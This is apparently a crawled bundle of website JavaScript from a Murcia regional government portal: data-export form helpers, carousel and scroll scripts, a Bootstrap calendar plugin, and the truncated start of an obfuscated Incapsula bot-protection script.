class="row-fluid">'+'<form action="/rest-services/services/export" id="exportForm'+varSuffix+'" method="POST">'+'<input id="configuration'+varSuffix+'" name="configuration" type="hidden" />'+'<input id="html'+varSuffix+'" name="html" type="hidden" />'+'<div class="col-sm-8 export-inner-spacer">'+'<span class="fa fa-download">&nbsp;</span>'+'<span>Descargar datos</span>'+'<a class="exporter'+varSuffix+' csv-button" data-type="csv" href="#"><span>Descargar CSV</span></a>'+'<a class="exporter'+varSuffix+' xls-button" data-type="xls" href="#"><span>Descargar XLS</span></a>'+'<a class="exporter'+varSuffix+' pdf-button" data-type="pdf" href="#"><span>Descargar PDF</span></a>'+'</div>'+'<div class="numberRegister'+namespace+' col-sm-4">'+'</div>'+'</form>'+'</div>');jQuery(".exporter"+varSuffix).click(function(event){configuration.formato=jQuery(this).data("type");jQuery("#configuration"+varSuffix).attr("value",encodeURI(JSON.stringify(configuration)));jQuery("#html"+varSuffix).attr("value","");jQuery("#exportForm"+varSuffix).submit();event.preventDefault();});},initDatatablesLiferaySingleExport:function(insertPoint,idTabla,configuration){var varSuffix=Math.floor((Math.random()*1000)+1);jQuery(insertPoint).empty();jQuery(insertPoint).append('<div class="row-fluid">'+'<form action="/rest-services/services/exportLiferaySearch" id="exportForm'+varSuffix+'" method="POST">'+'<input id="configuration'+varSuffix+'" name="configuration" type="hidden" />'+'<input id="html'+varSuffix+'" name="html" type="hidden" />'+'<div class="col-sm-8 export-inner-spacer no-padding-left">'+'<span class="fa fa-download">&nbsp;</span>'+'<span>Descargar datos</span>'+'<a class="exporter'+varSuffix+' csv-button" data-type="csv" href="#"><span>Descargar CSV</span></a>'+'<a class="exporter'+varSuffix+' xls-button" data-type="xls" href="#"><span>Descargar XLS</span></a>'+'<a class="exporter'+varSuffix+' pdf-button" data-type="pdf" href="#"><span>Descargar PDF</span></a>'+'</div>'+'<div class="numberRegister col-sm-4">'+'</div>'+'</form>'+'</div>');jQuery(".exporter"+varSuffix).click(function(event){configuration.formato=jQuery(this).data("type");jQuery("#configuration"+varSuffix).attr("value",encodeURI(JSON.stringify(configuration)));if(jQuery('.exportType'+varSuffix+':checked').val()=='page'){jQuery("#html"+varSuffix).attr("value",encodeURI(jQuery(idTabla).html()));}else{jQuery("#html"+varSuffix).attr("value","");}
jQuery("#exportForm"+varSuffix).submit();event.preventDefault();});},initDatatablesLiferayExport:function(insertPoint,idTabla,configuration){var varSuffix=Math.floor((Math.random()*1000)+1);jQuery(insertPoint).empty();jQuery(insertPoint).append('<div class="row-fluid"><form action="/rest-services/services/exportLiferaySearch" id="exportForm'+varSuffix+'" method="POST">'+'<div class="form-group">'+'<label class="col-sm-2 control-label">Guardar datos</label>'+'<div class="col-sm-4">'+'<div class="radio">'+'<label>'+'<input class="exportType'+varSuffix+'" type="radio" name="exportType" id="exportType" value="table" checked="">'+'Toda la tabla'+'</label>'+'</div>'+'<div class="radio">'+'<label>'+'<input class="exportType'+varSuffix+'" type="radio" name="exportType" id="exportType" value="page">'+'Página actual'+'</label>'+'</div>'+'</div>'+'</div>'+'<input id="configuration'+varSuffix+'" name="configuration" type="hidden" />'+'<input id="html'+varSuffix+'" name="html" type="hidden" />'+'</form>'+'</div><div class="row-fluid">'+'<a class="exporter'+varSuffix+' pdf-button" data-type="pdf" href="#"><span>Descargar PDF</span></a>'+'<a class="exporter'+varSuffix+' xls-button" data-type="xls" href="#"><span>Descargar XLS</span></a>'+'<a class="exporter'+varSuffix+' csv-button" data-type="csv" href="#"><span>Descargar CSV</span></a></div>');jQuery(".exporter"+varSuffix).click(function(event){configuration.formato=jQuery(this).data("type");jQuery("#configuration"+varSuffix).attr("value",encodeURI(JSON.stringify(configuration)));if(jQuery('.exportType'+varSuffix+':checked').val()=='page'){jQuery("#html"+varSuffix).attr("value",encodeURI(jQuery(idTabla).html()));}else{jQuery("#html"+varSuffix).attr("value","");}
jQuery("#exportForm"+varSuffix).submit();event.preventDefault();});},addSearchBoxTooltip:function(mensaje){jQuery(document).ready(function(){jQuery('div[id$=_filter] input').attr("title",mensaje);jQuery('div[id$=_filter] input').attr("data-toggle","tooltip");jQuery('div[id$=_filter] input').focus(function(){jQuery('[data-toggle="tooltip"]').tooltip('show');});jQuery('div[id$=_filter] input').blur(function(){jQuery('[data-toggle="tooltip"]').tooltip('destroy');});});}}

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/varios.js
body_size: 217
content:
var jqvarios=jQuery.noConflict();jqvarios(document).ready(function(){var offset=220;var duration=500;jqvarios(window).scroll(function(){if(jqvarios(this).scrollTop()>offset){jqvarios('.back-to-top').fadeIn(duration);}else{jqvarios('.back-to-top').fadeOut(duration);}});jqvarios('.back-to-top').click(function(event){event.preventDefault();jqvarios('html, body').animate({scrollTop:0},duration);return false;})});jqvarios(function(){jqvarios('.activo').popover({trigger:"hover"});});jqvarios(document).ready(function(){jqvarios('#carrusel-destacados').utilCarousel({responsiveMode:'itemWidthRange',itemWidthRange:[200,300]});});jqvarios(document).ready(function(){jqvarios('.carrusel-servicios-destacados').slick({slidesToShow:3,vertical:true,infinite:false});jqvarios('.carrusel-destacados').slick({infinite:false,speed:700,slidesToShow:3,slidesToScroll:3,infinite:false,dots:true,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,dots:true}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:true}}]});});

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/calendar.js
body_size: 6874
content:
"use strict";Date.prototype.getWeek=function(){var onejan=new Date(this.getFullYear(),0,1);return Math.ceil((((this.getTime()-onejan.getTime())/86400000)+onejan.getDay()+1)/7);};Date.prototype.getMonthFormatted=function(){var month=this.getMonth()+1;return month<10?'0'+month:month;};Date.prototype.getDateFormatted=function(){var date=this.getDate();return date<10?'0'+date:date;};if(!String.prototype.format){String.prototype.format=function(){var args=arguments;return this.replace(/{(\d+)}/g,function(match,number){return typeof args[number]!='undefined'?args[number]:match;});};}
if(!String.prototype.formatNum){String.prototype.formatNum=function(decimal){var r=""+this;while(r.length<decimal)
r="0"+r;return r;};}
(function($){var defaults={width:'100%',view:'month',day:'now',time_start:'06:00',time_end:'22:00',time_split:'30',events_source:'',tmpl_path:'tmpls/',tmpl_cache:true,classes:{months:{inmonth:'cal-day-inmonth',outmonth:'cal-day-outmonth',saturday:'cal-day-weekend',sunday:'cal-day-weekend',holidays:'cal-day-holiday',today:'cal-day-today'},week:{workday:'cal-day-workday',saturday:'cal-day-weekend',sunday:'cal-day-weekend',holidays:'cal-day-holiday',today:'cal-day-today'}},modal:null,modal_type:"iframe",modal_title:null,views:{year:{slide_events:1,enable:1},month:{slide_events:1,enable:1},week:{enable:1},day:{enable:1}},merge_holidays:false,onAfterEventsLoad:function(events){},onBeforeEventsLoad:function(next){next();},onAfterViewLoad:function(view){},onAfterModalShown:function(events){},onAfterModalHidden:function(events){},events:[],templates:{year:'',month:'',week:'',day:''},stop_cycling:false};var defaults_extended={first_day:2,holidays:{'01-01':"New Year's Day",'01+3*1':"Birthday of Dr. Martin Luther King, Jr.",'02+3*1':"Washington's Birthday",'05-1*1':"Memorial Day",'04-07':"Independence Day",'09+1*1':"Labor Day",'10+2*1':"Columbus Day",'11-11':"Veterans Day",'11+4*4':"Thanksgiving Day",'25-12':"Christmas"}};var strings={error_noview:'Calendar: View {0} not found',error_dateformat:'Calendar: Wrong date format {0}. Should be either "now" or "yyyy-mm-dd"',error_loadurl:'Calendar: Event URL is not set',error_where:'Calendar: Wrong navigation direction {0}. Can be only "next" or "prev" or "today"',error_timedevide:'Calendar: Time split parameter should divide 60 without decimals. Something like 10, 15, 30',no_events_in_day:'No events in this day.',title_year:'{0}',title_month:'{0} {1}',title_week:'week {0} of {1}',title_day:'{0} {1} {2}, {3}',week:'Week {0}',all_day:'All day',time:'Time',events:'Events',before_time:'Ends before timeline',after_time:'Starts after timeline',m0:'January',m1:'February',m2:'March',m3:'April',m4:'May',m5:'June',m6:'July',m7:'August',m8:'September',m9:'October',m10:'November',m11:'December',ms0:'Jan',ms1:'Feb',ms2:'Mar',ms3:'Apr',ms4:'May',ms5:'Jun',ms6:'Jul',ms7:'Aug',ms8:'Sep',ms9:'Oct',ms10:'Nov',ms11:'Dec',d0:'Sunday',d1:'Monday',d2:'Tuesday',d3:'Wednesday',d4:'Thursday',d5:'Friday',d6:'Saturday'};var browser_timezone='';try{if($.type(window.jstz)=='object'&&$.type(jstz.determine)=='function'){browser_timezone=jstz.determine().name();if($.type(browser_timezone)!=='string'){browser_timezone='';}}}
catch(e){}
function buildEventsUrl(events_url,data){var separator,key,url;url=events_url;separator=(events_url.indexOf('?')<0)?'?':'&';for(key in data){url+=separator+key+'='+encodeURIComponent(data[key]);separator='&';}
return url;}
function getExtentedOption(cal,option_name){var fromOptions=(cal.options[option_name]!=null)?cal.options[option_name]:null;var fromLanguage=(cal.locale[option_name]!=null)?cal.locale[option_name]:null;if((option_name=='holidays')&&cal.options.merge_holidays){var holidays={};$.extend(true,holidays,fromLanguage?fromLanguage:defaults_extended.holidays);if(fromOptions){$.extend(true,holidays,fromOptions);}
return holidays;}
else{if(fromOptions!=null){return fromOptions;}
if(fromLanguage!=null){return fromLanguage;}
return defaults_extended[option_name];}}
function getHolidays(cal,year){var hash=[];var holidays_def=getExtentedOption(cal,'holidays');for(var k in holidays_def){hash.push(k+':'+holidays_def[k]);}
hash.push(year);hash=hash.join('|');if(hash in getHolidays.cache){return getHolidays.cache[hash];}
var holidays=[];$.each(holidays_def,function(key,name){var firstDay=null,lastDay=null,failed=false;$.each(key.split('>'),function(i,chunk){var m,date=null;if(m=/^(\d\d)-(\d\d)$/.exec(chunk)){date=new Date(year,parseInt(m[2],10)-1,parseInt(m[1],10));}
else if(m=/^(\d\d)-(\d\d)-(\d\d\d\d)$/.exec(chunk)){if(parseInt(m[3],10)==year){date=new Date(year,parseInt(m[2],10)-1,parseInt(m[1],10));}}
else if(m=/^easter(([+\-])(\d+))?$/.exec(chunk)){date=getEasterDate(year,m[1]?parseInt(m[1],10):0);}
else if(m=/^(\d\d)([+\-])([1-5])\*([0-6])$/.exec(chunk)){var month=parseInt(m[1],10)-1;var direction=m[2];var offset=parseInt(m[3]);var weekday=parseInt(m[4]);switch(direction){case'+':var d=new Date(year,month,1-7);while(d.getDay()!=weekday){d=new Date(d.getFullYear(),d.getMonth(),d.getDate()+1);}
date=new Date(d.getFullYear(),d.getMonth(),d.getDate()+7*offset);break;case'-':var d=new Date(year,month+1,0+7);while(d.getDay()!=weekday){d=new Date(d.getFullYear(),d.getMonth(),d.getDate()-1);}
date=new Date(d.getFullYear(),d.getMonth(),d.getDate()-7*offset);break;}}
if(!date){warn('Unknown holiday: '+key);failed=true;return false;}
switch(i){case 0:firstDay=date;break;case 1:if(date.getTime()<=firstDay.getTime()){warn('Unknown holiday: '+key);failed=true;return false;}
lastDay=date;break;default:warn('Unknown holiday: '+key);failed=true;return false;}});if(!failed){var days=[];if(lastDay){for(var date=new Date(firstDay.getTime());date.getTime()<=lastDay.getTime();date.setDate(date.getDate()+1)){days.push(new Date(date.getTime()));}}
else{days.push(firstDay);}
holidays.push({name:name,days:days});}});getHolidays.cache[hash]=holidays;return getHolidays.cache[hash];}
getHolidays.cache={};function warn(message){if($.type(window.console)=='object'&&$.type(window.console.warn)=='function'){window.console.warn('[Bootstrap-Calendar] '+message);}}
function Calendar(params,context){this.options=$.extend(true,{position:{start:new Date(),end:new Date()}},defaults,params);this.setLanguage(this.options.language);this.context=context;context.css('width',this.options.width).addClass('cal-context');this.view();return this;}
Calendar.prototype.setOptions=function(object){$.extend(this.options,object);if('language'in object){this.setLanguage(object.language);}
if('modal'in object){this._update_modal();}}
Calendar.prototype.setLanguage=function(lang){if(window.calendar_languages&&(lang in window.calendar_languages)){this.locale=$.extend(true,{},strings,calendar_languages[lang]);this.options.language=lang;}else{this.locale=strings;delete this.options.language;}}
Calendar.prototype._render=function(){this.context.html('');this._loadTemplate(this.options.view);this.stop_cycling=false;var data={};data.cal=this;data.day=1;if(getExtentedOption(this,'first_day')==1){data.months=[this.locale.d1,this.locale.d2,this.locale.d3,this.locale.d4,this.locale.d5,this.locale.d6,this.locale.d0]}else{data.months=[this.locale.d0,this.locale.d1,this.locale.d2,this.locale.d3,this.locale.d4,this.locale.d5,this.locale.d6]}
var start=parseInt(this.options.position.start.getTime());var end=parseInt(this.options.position.end.getTime());data.events=this.getEventsBetween(start,end);switch(this.options.view){case'month':break;case'week':this._calculate_hour_minutes(data);break;case'day':this._calculate_hour_minutes(data);break;}
data.start=new Date(this.options.position.start.getTime());data.lang=this.locale;this.context.append(this.options.templates[this.options.view](data));this._update();};Calendar.prototype._calculate_hour_minutes=function(data){var $self=this;var time_split=parseInt(this.options.time_split);var time_split_count=60/time_split;var time_split_hour=Math.min(time_split_count,1);if(((time_split_count>=1)&&(time_split_count%1!=0))||((time_split_count<1)&&(1440/time_split%1!=0))){$.error(this.locale.error_timedevide);}
var time_start=this.options.time_start.split(":");var time_end=this.options.time_end.split(":");data.hours=(parseInt(time_end[0])-parseInt(time_start[0]))*time_split_hour;var lines=data.hours*time_split_count-parseInt(time_start[1])/time_split;var ms_per_line=(60000*time_split);var start=new Date(this.options.position.start.getTime());start.setHours(time_start[0]);start.setMinutes(time_start[1]);var end=new Date(this.options.position.start.getTime());end.setHours(time_end[0]);end.setMinutes(time_end[1]);data.all_day=[];data.by_hour=[];data.after_time=[];data.before_time=[];$.each(data.events,function(k,e){var s=new Date(parseInt(e.start));var f=new Date(parseInt(e.end));e.start_hour=s.getHours().toString().formatNum(2)+':'+s.getMinutes().toString().formatNum(2);e.end_hour=f.getHours().toString().formatNum(2)+':'+f.getMinutes().toString().formatNum(2);if(e.start<start.getTime()){warn(1);e.start_hour=s.getDate()+' '+$self.locale['ms'+s.getMonth()]+' '+e.start_hour;}
if(e.end>end.getTime()){warn(1);e.end_hour=f.getDate()+' '+$self.locale['ms'+f.getMonth()]+' '+e.end_hour;}
if(e.start<start.getTime()&&e.end>end.getTime()){data.all_day.push(e);return;}
if(e.end<start.getTime()){data.before_time.push(e);return;}
if(e.start>end.getTime()){data.after_time.push(e);return;}
var event_start=start.getTime()-e.start;if(event_start>=0){e.top=0;}else{e.top=Math.abs(event_start)/ms_per_line;}
var lines_left=Math.abs(lines-e.top);var lines_in_event=(e.end-e.start)/ms_per_line;if(event_start>=0){lines_in_event=(e.end-start.getTime())/ms_per_line;}
e.lines=lines_in_event;if(lines_in_event>lines_left){e.lines=lines_left;}
data.by_hour.push(e);});};Calendar.prototype._hour_min=function(hour){var time_start=this.options.time_start.split(":");var time_split=parseInt(this.options.time_split);var in_hour=60/time_split;return(hour==0)?(in_hour-(parseInt(time_start[1])/time_split)):in_hour;};Calendar.prototype._hour=function(hour,part){var time_start=this.options.time_start.split(":");var time_split=parseInt(this.options.time_split);var h=""+(parseInt(time_start[0])+hour*Math.max(time_split/60,1));var m=""+(time_split*part+((hour==0)?parseInt(time_start[1]):0));return h.formatNum(2)+":"+m.formatNum(2);};Calendar.prototype._week=function(event){this._loadTemplate('week-days');var t={};var start=parseInt(this.options.position.start.getTime());var end=parseInt(this.options.position.end.getTime());var events=[];var self=this;var first_day=getExtentedOption(this,'first_day');$.each(this.getEventsBetween(start,end),function(k,event){event.start_day=new Date(parseInt(event.start)).getDay();if(first_day==1){event.start_day=(event.start_day+6)%7;}
if((event.end-event.start)<=86400000){event.days=1;}else{event.days=((event.end-event.start)/86400000);}
if(event.start<start){event.days=event.days-((start-event.start)/86400000);event.start_day=0;}
event.days=Math.ceil(event.days);if(event.start_day+event.days>7){event.days=7-(event.start_day);}
events.push(event);});t.events=events;t.cal=this;return self.options.templates['week-days'](t);}
Calendar.prototype._month=function(month){this._loadTemplate('year-month');var t={cal:this};var newmonth=month+1;t.data_day=this.options.position.start.getFullYear()+'-'+(newmonth<10?'0'+newmonth:newmonth)+'-'+'01';t.month_name=this.locale['m'+month];var curdate=new Date(this.options.position.start.getFullYear(),month,1,0,0,0);t.start=parseInt(curdate.getTime());t.end=parseInt(new Date(this.options.position.start.getFullYear(),month+1,1,0,0,0).getTime());t.events=this.getEventsBetween(t.start,t.end);return this.options.templates['year-month'](t);}
Calendar.prototype._day=function(week,day){this._loadTemplate('month-day');var t={tooltip:'',cal:this};var cls=this.options.classes.months.outmonth;var firstday=this.options.position.start.getDay();if(getExtentedOption(this,'first_day')==2){firstday++;}else{firstday=(firstday==0?7:firstday);}
day=(day-firstday)+1;var curdate=new Date(this.options.position.start.getFullYear(),this.options.position.start.getMonth(),day,0,0,0);if(day>0){cls=this.options.classes.months.inmonth;}
var daysinmonth=(new Date(this.options.position.end.getTime()-1)).getDate();if((day+1)>daysinmonth){this.stop_cycling=true;}
if(day>daysinmonth){day=day-daysinmonth;cls=this.options.classes.months.outmonth;}
cls=$.trim(cls+" "+this._getDayClass("months",curdate));if(day<=0){var daysinprevmonth=(new Date(this.options.position.start.getFullYear(),this.options.position.start.getMonth(),0)).getDate();day=daysinprevmonth-Math.abs(day);cls+=' cal-month-first-row';}
var holiday=this._getHoliday(curdate);if(holiday!==false){t.tooltip=holiday;}
t.data_day=curdate.getFullYear()+'-'+curdate.getMonthFormatted()+'-'+(day<10?'0'+day:day);t.cls=cls;t.day=day;t.start=parseInt(curdate.getTime());t.end=parseInt(t.start+86400000);t.events=this.getEventsBetween(t.start,t.end);return this.options.templates['month-day'](t);}
Calendar.prototype._getHoliday=function(date){var result=false;$.each(getHolidays(this,date.getFullYear()),function(){var found=false;$.each(this.days,function(){if(this.toDateString()==date.toDateString()){found=true;return false;}});if(found){result=this.name;return false;}});return result;};Calendar.prototype._getHolidayName=function(date){var holiday=this._getHoliday(date);return(holiday===false)?"":holiday;};Calendar.prototype._getDayClass=function(class_group,date){var self=this;var addClass=function(which,to){var cls;cls=(self.options.classes&&(class_group in self.options.classes)&&(which in self.options.classes[class_group]))?self.options.classes[class_group][which]:"";if((typeof(cls)=="string")&&cls.length){to.push(cls);}};var classes=[];if(date.toDateString()==(new Date()).toDateString()){addClass("today",classes);}
var holiday=this._getHoliday(date);if(holiday!==false){addClass("holidays",classes);}
switch(date.getDay()){case 0:addClass("sunday",classes);break;case 6:addClass("saturday",classes);break;}
addClass(date.toDateString(),classes);return classes.join(" ");};Calendar.prototype.view=function(view){if(view){if(!this.options.views[view].enable){return;}
this.options.view=view;}
this._init_position();this._loadEvents();this._render();this.options.onAfterViewLoad.call(this,this.options.view);};Calendar.prototype.navigate=function(where,next){var to=$.extend({},this.options.position);if(where=='next'){switch(this.options.view){case'year':to.start.setFullYear(this.options.position.start.getFullYear()+1);break;case'month':to.start.setMonth(this.options.position.start.getMonth()+1);break;case'week':to.start.setDate(this.options.position.start.getDate()+7);break;case'day':to.start.setDate(this.options.position.start.getDate()+1);break;}}else if(where=='prev'){switch(this.options.view){case'year':to.start.setFullYear(this.options.position.start.getFullYear()-1);break;case'month':to.start.setMonth(this.options.position.start.getMonth()-1);break;case'week':to.start.setDate(this.options.position.start.getDate()-7);break;case'day':to.start.setDate(this.options.position.start.getDate()-1);break;}}else if(where=='today'){to.start.setTime(new Date().getTime());}
else{$.error(this.locale.error_where.format(where))}
this.options.day=to.start.getFullYear()+'-'+to.start.getMonthFormatted()+'-'+to.start.getDateFormatted();this.view();if(_.isFunction(next)){next();}};Calendar.prototype._init_position=function(){var year,month,day;if(this.options.day=='now'){var date=new Date();year=date.getFullYear();month=date.getMonth();day=date.getDate();}else if(this.options.day.match(/^\d{4}-\d{2}-\d{2}$/g)){var list=this.options.day.split('-');year=parseInt(list[0],10);month=parseInt(list[1],10)-1;day=parseInt(list[2],10);}
else{$.error(this.locale.error_dateformat.format(this.options.day));}
switch(this.options.view){case'year':this.options.position.start.setTime(new Date(year,0,1).getTime());this.options.position.end.setTime(new Date(year+1,0,1).getTime());break;case'month':this.options.position.start.setTime(new Date(year,month,1).getTime());this.options.position.end.setTime(new Date(year,month+1,1).getTime());break;case'day':this.options.position.start.setTime(new Date(year,month,day).getTime());this.options.position.end.setTime(new Date(year,month,day+1).getTime());break;case'week':var curr=new Date(year,month,day);var first;if(getExtentedOption(this,'first_day')==1){first=curr.getDate()-((curr.getDay()+6)%7);}
else{first=curr.getDate()-curr.getDay();}
this.options.position.start.setTime(new Date(year,month,first).getTime());this.options.position.end.setTime(new Date(year,month,first+7).getTime());break;default:$.error(this.locale.error_noview.format(this.options.view))}
return this;};Calendar.prototype.getTitle=function(){var p=this.options.position.start;switch(this.options.view){case'year':return this.locale.title_year.format(p.getFullYear());break;case'month':return this.locale.title_month.format(this.locale['m'+p.getMonth()],p.getFullYear());break;case'week':return this.locale.title_week.format(p.getWeek(),p.getFullYear());break;case'day':return this.locale.title_day.format('',p.getDate(),this.locale['m'+p.getMonth()],p.getFullYear());break;}
return;};Calendar.prototype.isToday=function(){var now=new Date().getTime();return((now>this.options.position.start)&&(now<this.options.position.end));}
Calendar.prototype.getStartDate=function(){return this.options.position.start;}
Calendar.prototype.getEndDate=function(){return this.options.position.end;}
Calendar.prototype._loadEvents=function(){var self=this;var source=null;if('events_source'in this.options&&this.options.events_source!==''){source=this.options.events_source;}
else if('events_url'in this.options){source=this.options.events_url;warn('The events_url option is DEPRECATED and it will be REMOVED in near future. Please use events_source instead.');}
var loader;switch($.type(source)){case'function':loader=function(){return source(self.options.position.start,self.options.position.end,browser_timezone);};break;case'array':loader=function(){return[].concat(source);};break;case'string':if(source.length){loader=function(){var events=[];var params={from:self.options.position.start.getTime(),to:self.options.position.end.getTime()};if(browser_timezone.length){params.browser_timezone=browser_timezone;}
$.ajax({url:buildEventsUrl(source,params),dataType:'json',type:'GET',async:false}).done(function(json){if(!json.success){$.error(json.error);}
if(json.result){events=json.result;}});return events;};}
break;}
if(!loader){$.error(this.locale.error_loadurl);}
this.options.onBeforeEventsLoad.call(this,function(){self.options.events=loader();self.options.events.sort(function(a,b){var delta;delta=a.start-b.start;if(delta==0){delta=a.end-b.end;}
return delta;});self.options.onAfterEventsLoad.call(self,self.options.events);});};Calendar.prototype._templatePath=function(name){if(typeof this.options.tmpl_path=='function'){return this.options.tmpl_path(name)}
else{return this.options.tmpl_path+name+'.html';}};Calendar.prototype._loadTemplate=function(name){if(this.options.templates[name]){return;}
var self=this;$.ajax({url:self._templatePath(name),dataType:'html',type:'GET',async:false,cache:this.options.tmpl_cache}).done(function(html){self.options.templates[name]=_.template(html);});};Calendar.prototype._update=function(){var self=this;$('*[data-toggle="tooltip"]').tooltip({container:'body'});$('*[data-cal-date]').click(function(event){event.stopPropagation();var currentUrl=Liferay.ThemeDisplay.getLayoutURL().substring(0,Liferay.ThemeDisplay.getLayoutURL().lastIndexOf('/'));window.location=currentUrl+'/ver-eventos?currentDay='+$(this).data('cal-date');});this['_update_'+this.options.view]();this._update_modal();};Calendar.prototype._update_modal=function(){var self=this;$('a[data-event-id]',this.context).unbind('click');if(!self.options.modal){return;}
var modal=$(self.options.modal);if(!modal.length){return;}
var ifrm=null;if(self.options.modal_type=="iframe"){ifrm=$(document.createElement("iframe")).attr({width:"100%",frameborder:"0"});}
$('a[data-event-id]',this.context).on('click',function(event){event.preventDefault();event.stopPropagation();var url=$(this).attr('href');var id=$(this).data("event-id");var event=_.find(self.options.events,function(event){return event.id==id});if(self.options.modal_type=="iframe"){ifrm.attr('src',url);$('.modal-body',modal).html(ifrm);}
if(!modal.data('handled.bootstrap-calendar')||(modal.data('handled.bootstrap-calendar')&&modal.data('handled.event-id')!=event.id)){modal.on('show.bs.modal',function(){var modal_body=$(this).find('.modal-body');switch(self.options.modal_type){case"iframe":var height=modal_body.height()-parseInt(modal_body.css('padding-top'),10)-parseInt(modal_body.css('padding-bottom'),10);$(this).find('iframe').height(Math.max(height,50));break;case"ajax":$.ajax({url:url,dataType:"html",async:false,success:function(data){modal_body.html(data);}});break;case"template":self._loadTemplate("modal");modal_body.html(self.options.templates["modal"]({"event":event,"calendar":self}))
break;}
if(_.isFunction(self.options.modal_title)){modal.find("h3").html(self.options.modal_title(event));}}).on('shown.bs.modal',function(){self.options.onAfterModalShown.call(self,self.options.events);}).on('hidden.bs.modal',function(){self.options.onAfterModalHidden.call(self,self.options.events);}).data('handled.bootstrap-calendar',true).data('handled.event-id',event.id);}
modal.modal('show');});};Calendar.prototype._update_day=function(){$('#cal-day-panel').height($('#cal-day-panel-hour').height());};Calendar.prototype._update_week=function(){};Calendar.prototype._update_year=function(){this._update_month_year();};Calendar.prototype._update_month=function(){this._update_month_year();var self=this;var week=$(document.createElement('div')).attr('id','cal-week-box');$('a.event').mouseenter(function(){$('a[data-event-id="'+$(this).data('event-id')+'"]').closest('.cal-cell1').addClass('day-highlight dh-'+$(this).data('event-class'));});$('a.event').mouseleave(function(){$('div.cal-cell1').removeClass('day-highlight dh-'+$(this).data('event-class'));});};Calendar.prototype._update_month_year=function(){if(!this.options.views[this.options.view].slide_events){return;}
var self=this;var activecell=0;var downbox=$(document.createElement('div')).attr('id','cal-day-tick').html('<i class="icon-chevron-down glyphicon glyphicon-chevron-down"></i>');$('.cal-month-day, .cal-year-box .span3').on('mouseenter',function(){if($('.events-list',this).length==0)return;if($(this).children('[data-cal-date]').text()==self.activecell)return;downbox.show().appendTo(this);}).on('mouseleave',function(){downbox.hide();}).on('click',function(event){if($('.events-list',this).length==0)return;if($(this).children('[data-cal-date]').text()==self.activecell)return;showEventsList(event,downbox,slider,self);});var slider=$(document.createElement('div')).attr('id','cal-slide-box');slider.hide().click(function(event){event.stopPropagation();});this._loadTemplate('events-list');downbox.click(function(event){showEventsList(event,$(this),slider,self);});};Calendar.prototype.getEventsBetween=function(start,end){var events=[];$.each(this.options.events,function(){if(this.start==null){return true;}
var event_end=this.end||this.start;if((parseInt(this.start)<end)&&(parseInt(event_end)>=start)){events.push(this);}});return events;};function showEventsList(event,that,slider,self){event.stopPropagation();var that=$(that);var cell=that.closest('.cal-cell');var row=cell.closest('.cal-before-eventlist');var tick_position=cell.data('cal-row');that.fadeOut('fast');slider.slideUp('fast',function(){var event_list=$('.events-list',cell);slider.html(self.options.templates['events-list']({cal:self,events:self.getEventsBetween(parseInt(event_list.data('cal-start')),parseInt(event_list.data('cal-end')))}));row.after(slider);self.activecell=$('[data-cal-date]',cell).text();$('#cal-slide-tick').addClass('tick'+tick_position).show();slider.slideDown('fast',function(){$('body').one('click',function(){slider.slideUp('fast');self.activecell=0;});});});$('a.event-item').mouseenter(function(){$('a[data-event-id="'+$(this).data('event-id')+'"]').closest('.cal-cell1').addClass('day-highlight dh-'+$(this).data('event-class'));});$('a.event-item').mouseleave(function(){$('div.cal-cell1').removeClass('day-highlight dh-'+$(this).data('event-class'));});setTimeout(function(){self._update_modal();},400);}
function getEasterDate(year,offsetDays){var a=year%19;var b=Math.floor(year/100);var c=year%100;var d=Math.floor(b/4);var e=b%4;var f=Math.floor((b+8)/25);var g=Math.floor((b-f+1)/3);var h=(19*a+b-d-g+15)%30;var i=Math.floor(c/4);var k=c%4;var l=(32+2*e+2*i-h-k)%7;var m=Math.floor((a+11*h+22*l)/451);var n0=(h+l+7*m+114)
var n=Math.floor(n0/31)-1;var p=n0%31+1;return new Date(year,n,p+(offsetDays?offsetDays:0),0,0,0);}
$.fn.calendar=function(params){return new Calendar(params,this);}}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1519524778
body_size: 19433
content:
var _0xe363=['\x57\x44\x4c\x43\x6b\x73\x4f\x67\x77\x70\x2f\x43\x6d\x55\x51\x30\x77\x36\x39\x57\x77\x35\x44\x43\x74\x38\x4f\x6d\x65\x4d\x4b\x45\x77\x71\x46\x71\x50\x67\x3d\x3d','\x77\x37\x6b\x61\x49\x43\x72\x43\x75\x6a\x67\x3d','\x77\x34\x6b\x6c\x77\x71\x35\x71\x77\x36\x34\x69\x48\x73\x4b\x53','\x77\x70\x39\x31\x65\x63\x4b\x57\x77\x71\x70\x59\x77\x72\x44\x43\x73\x4d\x4b\x38\x77\x72\x41\x49\x47\x63\x4f\x43\x63\x6b\x4d\x3d','\x4d\x38\x4b\x4f\x77\x34\x37\x43\x6d\x43\x63\x3d','\x77\x70\x73\x41\x64\x6e\x77\x4d\x41\x4d\x4b\x35\x62\x4d\x4f\x67\x77\x34\x77\x55\x77\x71\x4a\x2b\x4d\x38\x4f\x38\x45\x38\x4b\x4f\x4a\x51\x4a\x74','\x77\x71\x56\x44\x46\x63\x4b\x59\x77\x71\x6f\x52\x45\x73\x4f\x6c\x77\x71\x45\x2f','\x50\x67\x44\x43\x73\x69\x73\x66\x77\x6f\x76\x43\x75\x30\x2f\x43\x68\x78\x4c\x44\x72\x67\x5a\x39\x45\x73\x4b\x65\x77\x72\x2f\x43\x74\x63\x4b\x74\x44\x42\x46\x45\x77\x37\x6f\x31','\x53\x6d\x33\x44\x6c\x67\x4e\x4b','\x77\x6f\x73\x47\x77\x72\x6f\x3d','\x77\x70\x74\x42\x4a\x4d\x4f\x68\x66\x46\x30\x61\x45\x77\x3d\x3d','\x43\x42\x42\x57\x62\x45\x56\x73\x43\x45\x2f\x43\x6f\x46\x41\x57\x54\x47\x67\x4c\x65\x45\x42\x58\x4b\x63\x4f\x65\x4a\x38\x4b\x78\x4d\x63\x4f\x63\x77\x71\x31\x43\x77\x37\x45\x3d','\x77\x72\x50\x43\x6c\x63\x4f\x62\x42\x73\x4f\x69','\x77\x70\x39\x68\x59\x73\x4b\x64\x77\x71\x68\x4c\x77\x6f\x55\x3d','\x77\x72\x59\x65\x77\x34\x37\x44\x6b\x41\x3d\x3d','\x56\x7a\x72\x44\x68\